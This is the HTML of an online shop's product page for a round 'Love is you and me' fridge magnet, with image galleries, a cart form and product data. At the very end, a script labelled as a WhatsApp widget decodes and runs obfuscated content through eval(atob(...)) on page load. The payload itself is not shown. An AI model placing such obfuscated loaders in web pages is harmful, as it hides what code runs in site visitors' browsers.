                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_grande.jpg?v=1615907872">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Love is you and me Round Fridge Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-28166753419456 {
    max-width: 1023.6800999687598px;
    max-height: 1024px;
  }
  #ProductImageWrapper-28166753419456 {
    max-width: 1023.6800999687598px;
  }
</style>


              <div id="ProductImageWrapper-28166753419456" class="product-single__image-wrapper supports-js" data-image-id="28166753419456">
                <div style="padding-top:100.03125%;">
                  <img id="ProductImage-28166753419456"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_300x300.jpg?v=1615907872"
                       data-src="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_{width}x.jpg?v=1615907872"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="0.999687597625742"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1024x1024@2x.jpg?v=1615907872"
                       alt="Love is you and me Round Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37008938664128 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37008938664128 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37008938664128" class="product-single__image-wrapper supports-js hide" data-image-id="37008938664128">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37008938664128"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_{width}x.jpg?v=1704977890"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_1024x1024@2x.jpg?v=1704977890"
                       alt="Love is you and me Round Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37008938827968 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37008938827968 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37008938827968" class="product-single__image-wrapper supports-js hide" data-image-id="37008938827968">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37008938827968"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_{width}x.jpg?v=1704977891"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_1024x1024@2x.jpg?v=1704977891"
                       alt="Love is you and me Round Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37008938860736 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37008938860736 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37008938860736" class="product-single__image-wrapper supports-js hide" data-image-id="37008938860736">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37008938860736"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_4_{width}x.jpg?v=1704977891"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_4_1024x1024@2x.jpg?v=1704977891"
                       alt="Love is you and me Round Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37008938762432 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37008938762432 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37008938762432" class="product-single__image-wrapper supports-js hide" data-image-id="37008938762432">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37008938762432"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_5_{width}x.jpg?v=1704977890"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_5_1024x1024@2x.jpg?v=1704977890"
                       alt="Love is you and me Round Fridge Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1024x1024@2x.jpg?v=1615907872" alt="Love is you and me Round Fridge Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166753419456" href="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1024x1024.jpg?v=1615907872" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_grande.jpg?v=1615907872" alt="Love is you and me Round Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37008938664128" href="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_1024x1024.jpg?v=1704977890" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_grande.jpg?v=1704977890" alt="Love is you and me Round Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37008938827968" href="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_1024x1024.jpg?v=1704977891" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_grande.jpg?v=1704977891" alt="Love is you and me Round Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37008938860736" href="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_4_1024x1024.jpg?v=1704977891" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_4_grande.jpg?v=1704977891" alt="Love is you and me Round Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37008938762432" href="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_5_1024x1024.jpg?v=1704977890" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/RM_Loveis_5_grande.jpg?v=1704977890" alt="Love is you and me Round Fridge Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Love is you and me Round Fridge Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="35.0">
              Rs. 35.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570913071296" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="MAGR020" value="39380594950336">Default Title - Rs. 35.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380594950336,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570913071296" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul>
<li>Material : Metal</li>
<li>Perfect for lockers, refrigerators / Fridge , metal file cabinets, magnetic dry erase boards, home, office and more</li>
<li>Fridge / Desk Magnets</li>
<li>Colorful and perfect gift for any age</li>
<li>Shape: Round</li>
<li>Size: 58mm</li>
<li>Pack of 1 pc</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Love%20is%20you%20and%20me%20Round%20Fridge%20Magnet&amp;url=https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me&amp;media=http://www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1024x1024.jpg?v=1615907872&amp;description=Love%20is%20you%20and%20me%20Round%20Fridge%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570913071296,"title":"Love is you and me Round Fridge Magnet","handle":"rmagnet-love-is-you-and-me","description":"\u003cul\u003e\n\u003cli\u003eMaterial : Metal\u003c\/li\u003e\n\u003cli\u003ePerfect for lockers, refrigerators \/ Fridge , metal file cabinets, magnetic dry erase boards, home, office and more\u003c\/li\u003e\n\u003cli\u003eFridge \/ Desk Magnets\u003c\/li\u003e\n\u003cli\u003eColorful and perfect gift for any age\u003c\/li\u003e\n\u003cli\u003eShape: Round\u003c\/li\u003e\n\u003cli\u003eSize: 58mm\u003c\/li\u003e\n\u003cli\u003ePack of 1 pc\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-04-14T15:34:12+05:30","created_at":"2021-03-16T20:36:25+05:30","vendor":"Bhai Please India","type":"Round Magnets","tags":["couple","Decoration","Fridge Magnet","Funny","Gift","image-too-large","Inspirational","love","Motivational","Quotes","Round Metal Magnets"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380594950336,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MAGR020","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Love is you and me Round Fridge Magnet","public_title":null,"options":["Default Title"],"price":3500,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872","\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_2.jpg?v=1704977890","\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_3.jpg?v=1704977891","\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_4.jpg?v=1704977891","\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_5.jpg?v=1704977890"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872","options":["Title"],"media":[{"alt":null,"id":20405881045184,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3201,"width":3200,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872"},"aspect_ratio":1.0,"height":3201,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872","width":3200},{"alt":null,"id":29504318537920,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_2.jpg?v=1704977890"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_2.jpg?v=1704977890","width":1501},{"alt":null,"id":29504318570688,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_3.jpg?v=1704977891"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_3.jpg?v=1704977891","width":1501},{"alt":null,"id":29504318603456,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_4.jpg?v=1704977891"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_4.jpg?v=1704977891","width":1501},{"alt":null,"id":29504318636224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_5.jpg?v=1704977890"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/RM_Loveis_5.jpg?v=1704977890","width":1501}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eMaterial : Metal\u003c\/li\u003e\n\u003cli\u003ePerfect for lockers, refrigerators \/ Fridge , metal file cabinets, magnetic dry erase boards, home, office and more\u003c\/li\u003e\n\u003cli\u003eFridge \/ Desk Magnets\u003c\/li\u003e\n\u003cli\u003eColorful and perfect gift for any age\u003c\/li\u003e\n\u003cli\u003eShape: Round\u003c\/li\u003e\n\u003cli\u003eSize: 58mm\u003c\/li\u003e\n\u003cli\u003ePack of 1 pc\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570913071296" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
